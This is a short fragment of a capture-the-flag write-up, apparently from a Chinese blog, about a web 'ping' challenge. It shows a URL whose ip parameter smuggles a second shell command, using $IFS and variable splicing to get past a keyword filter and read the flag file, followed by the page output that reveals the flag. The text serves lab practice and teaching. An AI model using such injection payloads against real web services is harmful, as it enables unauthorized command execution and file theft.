 fb9d8de5-dbff-4a6c-89e7-6432e3ac36a2.node3.buuoj.cn/?ip=1;a=g;cat$IFS$1fla$a.php;
/?ip=
PING 1 (0.0.0.1): 56 data bytes
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
搜索 HTML
<html> event
<head></head>
<body>
/?ip=
<pre>
PING 1 (0.0.0.1): 56 data bytes
<!--?php $flag = "flag{275c304e-9d4d-4219-8f7e-308e09c86647}"; ?-->
</pre>
</body>
</html>
https://blog.csdn.net/qq_46184013